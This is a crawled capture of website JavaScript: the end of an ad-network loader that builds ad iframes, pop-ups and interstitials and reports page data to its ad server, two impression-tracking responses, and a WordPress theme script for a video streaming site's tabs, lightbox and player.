						document.getElementById('xyz-interstitial-background-'+responsedata.auid).style.display="block";
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.display="block";


						var ie=document.all && !window.opera;
						var iebody=(document.compatMode=="CSS1Compat")? document.documentElement : document.body ;

						ht=(ie)? iebody.clientHeight: window.innerHeight ;
						wt=(ie)? iebody.clientWidth : window.innerWidth ;

						ofht=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetHeight;
						ofwt=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetWidth;

						ofht=parseFloat(ofht)-20;

						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.top=(ht/2)-parseFloat(ofht/2) +'px';
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.left=(wt/2)-parseFloat(ofwt/2) +'px';
					}
				}
				} catch (e) {}
			}
        }

		this.post_native_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex == 0)
			{
				try
				{

				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='nativedata' && responsedata.auid == aduid)
					{
						var iFrameID = document.getElementById('adm-id-'+responsedata.auid);

						if(iFrameID)
						{
							iFrameID.style.height  = responsedata.height+'px' ;

							iFrameID.style.width   = responsedata.width+'px' ;
							if(document.getElementById("adm-container-"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("adm-container-"+aduid).style.width  = '100%';
						    	}



							if(document.getElementById("data_"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("data_"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("data_"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("data_"+aduid).style.width  = '100%';
						    	}








						}
					}
				}
				} catch (e) {}
			}
        }


	   this.native_resize_handler = function resize_adunit(aduid)
	   {
			var iFrameID     = document.getElementById('adm-id-'+aduid);

			if(document.getElementById("adm-container-"+aduid))
			var currentWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
			else if(document.getElementById("data_"+aduid))
			var currentWidth = document.getElementById("data_"+aduid).offsetWidth;

	    			 iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"currentWidth":'+currentWidth+',"operation":"nativeResize"}',"*");
	   }


		this.post_iframe_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata			= urldata.replace("https://","");
			urldata			= urldata.replace("http://","");
			urldata			= urldata.replace("www.","");

			urlorigin		= e.origin;

			urlorigin		= urlorigin.replace("https://","");
			urlorigin		= urlorigin.replace("http://","");
			urlorigin		= urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);



			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);
					if(responsedata !="")
					{
		               	if(responsedata.operation =='iframe_resize' && responsedata.auid == aduid)
						{
							if(document.getElementById("adm-container-"+aduid))
							{
								document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
					            document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';


								if(document.getElementById("adm-id-"+aduid))
								{
									document.getElementById("adm-id-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("adm-id-"+aduid).style.height = responsedata.height+'px';
								}


								if(document.getElementById("div-outer-"+aduid))
								{
									document.getElementById("div-outer-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("div-outer-"+aduid).style.height = responsedata.height+'px';
								}
							}
						}
					}
				} catch (e) {}
			}
	     }




    var async=0;

    if(document.currentScript.async)
    var async=1;


	if(screen.width < 576)
	var device_type='xsmall_dev_adblock';
	else if(screen.width >= 576 && screen.width < 768)
	var device_type ='small_dev_adblock';
	else if(screen.width >= 768 && screen.width < 992)
	var device_type ='medium_dev_adblock';
	else if(screen.width >= 992)
	var device_type='large_dev_adblock';




    var ItemDataScript_src=document.currentScript.src;
    if(!document.currentScript.src)
    {
	    var jsObject=document.getElementsByTagName("script");
	    var jsIndex=jsObject.length-1;
	    var ItemDataScript=jsObject[jsIndex];
	    var ItemDataScript_src=ItemDataScript.src;
    }


    var ItemDataScript_split=ItemDataScript_src.split("/items.php");

    if(ItemDataScript_split.length ==1)
    var ItemDataScript_split=ItemDataScript_src.split("/js/");

    var ItemDataScript_dir=ItemDataScript_split[0]+'/index.php?page=query/items';


    ItemDataScript_parameter=ItemDataScript_split[1].split("?");
    ItemDataScript_parameter_new=ItemDataScript_parameter[1];

    ItemDataScript_parameter_seperate=ItemDataScript_parameter_new.split("&");

    aduid=ItemDataScript_parameter_seperate[0];
    pid=ItemDataScript_parameter_seperate[1];
    width=ItemDataScript_parameter_seperate[2];
    height=ItemDataScript_parameter_seperate[3];

    if(ItemDataScript_parameter_seperate.length >4)
    displaytype=ItemDataScript_parameter_seperate[4];
    else
    displaytype=0;


    if(ItemDataScript_parameter_seperate.length >5)
	var native=ItemDataScript_parameter_seperate[5];
	else
	var native=0;


    if(ItemDataScript_parameter_seperate.length >6 && ItemDataScript_parameter_seperate[6] > 0)
    {
    	responsive  = 1;
    	block_id	= ItemDataScript_parameter_seperate[6];
    }
    else
    {
    	responsive  = 0;
    	block_id	= 0;
    }


    if(displaytype ==14)
    {
         height = 0;
         width  = 0;
    }

    adSectionWidth = 0;
    if(document.getElementById("adm-container-"+aduid))
    adSectionWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
    else if(document.getElementById("data_"+aduid))
    adSectionWidth = document.getElementById("data_"+aduid).offsetWidth;



	if(native == 1)
	width = adSectionWidth;


	if(window.top)
	{
		if(window.top.location)
		{
			if(!window.top.location.hostname)
			return;
		}
		else
		return;
	}
	else
	return;


			page_meta_data=document.getElementsByTagName('meta');
			page_title = document.title;
			page_referrer=window.location.href;


			meta_description="";
			meta_keywords="";

			for(i=0; i< page_meta_data.length;i++)
			{
				if(page_meta_data[i].name.equalsIgnoreCase ('title') && (page_title.equalsIgnoreCase ("Untitled Document") || page_title==""))
				page_title=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('keywords'))
				meta_keywords=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('description'))
				meta_description=page_meta_data[i].content;
			}


			meta_keywords=meta_keywords.substr(0,400);
			search_keywords=meta_keywords;
			page_title=page_title.substr(0,200);
			meta_description=meta_description.substr(0,300);


			currently_rendered=0;
			currently_rendered_flag=0;
			if(window.currently_rendered_adunit)
			var currently_rendered_ids=window.currently_rendered_adunit;

			if(currently_rendered_ids)
			{
				var currently_rendered_idsarr=currently_rendered_ids.split(",");
				for(var i=0; i < currently_rendered_idsarr.length;i++)
				{
					if(currently_rendered_idsarr[i] == aduid)
					{
						currently_rendered=1;
						currently_rendered_flag=1;
						break;
					}
				}

				if(currently_rendered==0)
				currently_rendered_ids=currently_rendered_ids+aduid+',';
			}
			else
			currently_rendered_ids=aduid+',';


			window.currently_rendered_adunit=currently_rendered_ids;

			if(currently_rendered_flag==1)
			return;



			cpc_impression  = "";
			cpm_impression  = "";
			cpa_impression  = "";
			cpd_impression  = "";
			cpv_impression  = "";
			html_impression = "";
      			pop_impression  = "";


			if(displaytype == 0 || displaytype == 4)
			cpc_impression = Get_Cookie('_data_cpc');

			if(displaytype == 1 || displaytype == 4)
			{
				cpm_impression  = Get_Cookie('_data_cpm');
				html_impression = Get_Cookie('_data_html');
			}

			if(displaytype == 6 || displaytype == 4)
			cpa_impression = Get_Cookie('_data_cpa');

			if(displaytype == 3)
			cpd_impression = Get_Cookie('_data_cpd');

      			if(displaytype == 9)
			pop_impression = Get_Cookie('_data_pop');

			if(displaytype == 13)
			cpv_impression = Get_Cookie('_data_cpv');


			var url=ItemDataScript_dir;
			url=url+"/&aduid="+aduid;
			url=url+"&pid="+pid;
			url=url+"&width="+width;
			url=url+"&height="+height;
			url=url+"&displaytype="+displaytype;
            url=url+"&native="+native;
            url=url+"&device_type="+device_type;
            url=url+"&block_id="+block_id;
            url=url+"&responsive="+responsive;
            url=url+"&adcode_count="+adcode_count;
            url=url+"&adSectionWidth="+adSectionWidth;

            url=url+"&page_data=cfc40d766edd593bc197fa7d76c2d198";
            url=url+"&time=1764953933";

            url=url+"&deliver="+utf8_encode(window.location.hostname.replace('www.',''));
			url=url+"&search_keywords="+utf8_encode(search_keywords);
			url=url+"&page_referrer="+base64_encode(page_referrer);
			url=url+"&page_title="+utf8_encode(page_title);
			url=url+"&meta_description="+utf8_encode(meta_description);


			if(cpc_impression != "" && cpc_impression != null)
			url=url+"&cpc_impression="+base64_encode(cpc_impression);

			if(cpm_impression != "" && cpm_impression != null)
			url=url+"&cpm_impression="+base64_encode(cpm_impression);

			if(cpa_impression != "" && cpa_impression != null)
			url=url+"&cpa_impression="+base64_encode(cpa_impression);

			if(cpd_impression != "" && cpd_impression != null)
			url=url+"&cpd_impression="+base64_encode(cpd_impression);

			if(cpv_impression != "" && cpv_impression != null)
			url=url+"&cpv_impression="+base64_encode(cpv_impression);

			if(html_impression != "" && html_impression != null)
			url=url+"&html_impression="+base64_encode(html_impression);

      			if(pop_impression != "" && pop_impression != null)
			url=url+"&pop_impression="+base64_encode(pop_impression);

			iframe_src="";

			var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
			var eventer = window[eventMethod];

			var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
			var resizeEvent  = eventMethod == "attachEvent" ? "onresize" : "resize";


			if(displaytype ==9)
			{
				var pop_view=Get_Cookie('pop_delay_'+aduid);


				if(pop_view !=1)
				{
					eventer(messageEvent, this.post_pop_handler.bind(null,this.aduid,window.location.hostname),false);

			    	iframe_src='<script data-cfasync="false" type="text/javascript" src="'+url+'"></script>';
				}
			}
			else
			{
				if(native == 1)
				iframe_src="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' scrolling='no' style='width:"+width+"px;'></iframe>";
				else
				{
					if(displaytype ==5)
					iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;' scrolling='no' ></iframe>";
				    else
				    {
				    	if(displaytype ==14)
				        iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:0px;width:0px;position:relative;' scrolling='no'></iframe>";
				    	else
				    	{

				    	//display: inline-table; removed from below div-outer

							iframe_src+="<div id='div-outer-"+aduid+"' style='height:"+height+"px;width:"+width+"px;position: relative;margin:0px auto;'><iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;position: relative;top: 0px;bottom: 0px;right: 0px;left: 0px;' scrolling='no' ></iframe>";
							iframe_src+="<div id='minimize-adm-id-"+aduid+"' style='position:absolute;z-index:1002;width: 25px;height: 25px;text-align: center;cursor: pointer;display:none;' onclick=\"document.getElementById('adm-container-"+aduid+"').remove();\"></div>";
							iframe_src+="</div>";
						}
					}
				}
			}


		if(displaytype ==5)
		{
			var interstitial_view=Get_Cookie('interstitial_show_'+aduid);

			if(interstitial_view !=1)
			{
				var interstitial_container_id='xyz-interstitial-container-'+aduid;
				var interstitial_background_id='xyz-interstitial-background-'+aduid;

				if(!document.getElementById(interstitial_container_id))
				{
					var interstitialContainer=document.createElement('div');
						interstitialContainer.id=interstitial_container_id;
						interstitialContainer.style.height=height+'px';
						interstitialContainer.style.width=width+'px';
						interstitialContainer.style.position="fixed";
						interstitialContainer.style.zIndex=1000000001;
						interstitialContainer.style.display="none";


						document.body.appendChild(interstitialContainer);

						document.getElementById(interstitial_container_id).innerHTML=iframe_src;

						var interstitialBackGround=document.createElement('div');
						interstitialBackGround.id=interstitial_background_id;
						interstitialBackGround.style.height='100%';
						interstitialBackGround.style.width='100%';
						interstitialBackGround.style.zIndex=1000000000;
						interstitialBackGround.style.position="fixed";
						interstitialBackGround.style.top="0px";
						interstitialBackGround.style.left="0px";
						interstitialBackGround.style.background='#CCCCCC';
						interstitialBackGround.style.opacity=0.7;
						interstitialBackGround.style.display="none";

						document.body.appendChild(interstitialBackGround);

						eventer(messageEvent, this.post_interstitial_handler.bind(null,this.aduid,url),false);
				}
			}
		}
		else
		{
			if(async==1 && displaytype==9)
			{
				if(pop_view !=1)
				{
					var s = document.createElement("script");
					s.setAttribute("data-cfasync","false");
					s.type = "text/javascript";
					s.src = url;
					document.getElementsByTagName('body')[0].appendChild(s);
				}
			}
            else if(async==1 && displaytype !=9)
            {
            	if(document.getElementById("adm-container-"+aduid))
            	{
            		//////////////////// For ad display center ////////////////////
            		//document.getElementById("adm-container-"+aduid).style.width  = width+"px";
            		//document.getElementById("adm-container-"+aduid).style.height = height+"px";
            		//document.getElementById("adm-container-"+aduid).style.margin = "0px auto";
            		//////////////////// For ad display center ////////////////////


            		document.getElementById("adm-container-"+aduid).innerHTML=iframe_src;
            	}
            	else
           		document.getElementById('data_'+aduid).innerHTML=iframe_src;        // New version 'data_aduid' changed to 'adm-container-aduid'
           	}
       		else
            {
	            document.open();
	            document.write(iframe_src);
	            document.close();
			}


			if(displaytype !=9)
			{
				eventer(messageEvent, this.post_expandable_handler.bind(null,this.aduid,url),false);  	// For set click url & expandable banner

			   	eventer(messageEvent, this.post_sticky_handler.bind(null,this.aduid,url),false);
			}


			if(native ==1)
			{
				eventer(messageEvent, this.post_native_handler.bind(null,this.aduid,url),false);

				eventer(resizeEvent, this.native_resize_handler.bind(null,this.aduid) , false);
			}

 			if(displaytype ==14)
		 	eventer(messageEvent, this.post_skin_handler.bind(null,this.aduid,url),false);
		}

		if(displaytype !=9)
		{
			eventer(messageEvent, this.post_noads_handler.bind(null,this.aduid,url),false);

        	if(responsive == 1)
        	eventer(messageEvent, this.post_iframe_handler.bind(null,this.aduid,url),false);
		}


		eventer(messageEvent, this.post_trackdata_handler.bind(null,this.aduid,url),false);

	return;

})();


--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/track/index.php?page=action/impression/1|1056|0|5977|13586|1|7904|0|0/ed43cf2df561a01f9b13720c41837ac7/1764953945/US/
body_size: 185
content:
					window.parent.postMessage('{"operation":"trackdata","auid":"13586","content":"1056-1-1764957536","expiry":0,"dataname":"_data_cpc","currentTime":1764953936}',"*");
					

--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/track/index.php?page=action/impression/1|1011|0|5977|13585|1|7904|0|0/7595fe76560804ff34529c3ee723edcd/1764953945/US/
body_size: 185
content:
					window.parent.postMessage('{"operation":"trackdata","auid":"13585","content":"1011-1-1764957536","expiry":0,"dataname":"_data_cpc","currentTime":1764953936}',"*");
					

--- FILE ---
content_type: application/javascript
request_url: https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/tp-pub.js?ver=1624403424
body_size: 1374
content:
var TTPLAY = (function () {

	const VERSION = toroplay.version;
	const NONCE = toroplay.nonce;
    const URL = toroplay.url;
    
	var _console = function () {
		console.log(
			`${'\n'} %c TOROPLAY v${VERSION} %c built with love ${'\n'}`,
			'color: #7289DA; background: #23272A; padding:4px 0;',
			'background: #FFFFFF; padding:4px 0;'
		);
	};

    var _posts = function () {
        var widgets = document.querySelectorAll('.TPostMv')
        
        window.addEventListener('resize', function (event) {
            widgets.forEach(element => {
                var px = element.getBoundingClientRect().left + element.offsetWidth / 1.5
                if (px > document.body.offsetWidth / 1.5) {
                    element.classList.add('tt-right')
                } else {
                    element.classList.remove('tt-right')
                }
            });
        });
        
        widgets.forEach(element => {
            var px = element.getBoundingClientRect().left + element.offsetWidth / 1.5
            if (px > document.body.offsetWidth / 1.5) {
                element.classList.add('tt-right')
            } else {
                element.classList.remove('tt-right')
            }
        });        
	};

    var _light = function () {
        var light = document.querySelector('.lgtbx-lnk');
        var lgtbx = document.querySelector('.lgtbx');

        if (light !== null) {
            window.addEventListener('keyup', function (event) {     
                if (event.keyCode == 27) {
                    var evt = document.querySelector('.lgtbx-on');
    
                    if (evt !== null) {
                        evt.classList.toggle('lgtbx-on');
                    }
                }       
            });

            light.addEventListener('click', function (event) {
                var body = document.body;
    
                body.classList.toggle('lgtbx-on');
            });
        }

        if (lgtbx !== null) {
            lgtbx.addEventListener('click', function (event) {
                var body = document.body;
    
                body.classList.toggle('lgtbx-on');
            });   
        }
    };

    var _player = function () {
		var player = document.getElementById('playback');

        if (player !== null) {   
            player.addEventListener('click', function (event) {
                var count = 0;

                var interval = setInterval(function() {
                    count++;
        
                    if (count == 5) {
                        document.getElementById('playback-time').innerHTML = 'Loading...';
        
						const element = document.createElement('iframe');
						const embed = event.target.parentNode.parentNode;

						element.src = player.dataset.url;
						element.width = 560;
						element.height = 315;

						element.allow = 'accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture';

						element.setAttribute('frameborder', 0);
						element.setAttribute('allowfullscreen', 1);

                        var plyr = document.querySelector('[data-player]');
    
                        if (plyr !== null) {   
                            plyr.innerHTML = '';
                            plyr.appendChild(element);
                        }

						_options();
                        clearInterval(interval);
                    } else {
                        document.getElementById('playback-time').innerHTML = 5 - count + ' Loading player...';
                    }
        
                }, 1000);
            });
        } 
    };

    var _options = function () {
        var player = document.getElementById('playback');

        if (player !== null) {   
            return;
        }

		var options = document.querySelectorAll('[data-option]');

        options.forEach((element) => {
            element.addEventListener('click', function (event) {
                var mv = event.currentTarget;
                var mvop = mv.querySelector('button');

                if (mv !== null) {   
                    var tpnv = document.querySelectorAll('.optnslst > li > button');

                    if (!mvop.classList.contains('on')) {
                        tpnv.forEach((element) => {
                            element.classList.remove('on');
                        });
    
                        var plyr = document.querySelector('[data-player]');
    
                        if (plyr !== null) {   
                            var embed = plyr.firstChild;
                            embed.src = window.atob(mv.dataset.src);
                        }

                        mvop.classList.add('on');
                    }
                }

            });
        });
    };

    var _links = function () {
		var links = document.querySelectorAll('[data-link]');

        links.forEach((element) => {
            element.addEventListener('click', function (event) {
                var mv = event.currentTarget;

                if (mv !== null) {   
					window.open(window.atob(mv.dataset.url));
                }

            });
        });
    };

    var _seasons = function () {
		var seasons = document.querySelectorAll('[data-season]');

        seasons.forEach((element) => {
            element.addEventListener('click', function (event) {
                var mv = event.currentTarget;
                

                if (mv !== null) {  
                    var link = mv.querySelector('.AA-link');

                    if (!link.classList.contains('On')) {
                        var data = document.querySelectorAll('.AA-link');
    
                        data.forEach((element) => {
                            element.classList.remove('On');
                        });
    
                        link.classList.add('On');
                    } else {
                        link.classList.remove('On');
                    }
                }
            });
        });
    };
    
    var _tabs = function () {
		var tabs = document.querySelectorAll('[data-tab]');

        tabs.forEach((element) => {
            element.addEventListener('click', function (event) {
                var mv = event.currentTarget;
                
                var navs = document.querySelectorAll('.MovieTabNav > div');
                var mvTb = document.querySelectorAll('.MvTbCn');

                navs.forEach((element) => {
                    element.classList.remove('on');
                });

                mvTb.forEach((element) => {
                    element.classList.remove('on');
                });
                
                mv.classList.add('on');
                
                var evt = document.getElementById(mv.dataset.tab);

                if (evt !== null) {
                    evt.classList.add('on');
                }
            });
        });
    };

	return {
		init: function () {
			_console();

            _posts();
            
            _light();

            _player();
            _options();
            _links();

            _seasons();
            _tabs();
		}
	};
})();

/** Webpack */
if (typeof module !== 'undefined') {
	module.exports = TTPLAY;
}

/** Vanilla */
if (window.addEventListener) {
	window.addEventListener('ready', TTPLAY.init(), false);
} else {
	window.onload = TTPLAY.init();
}

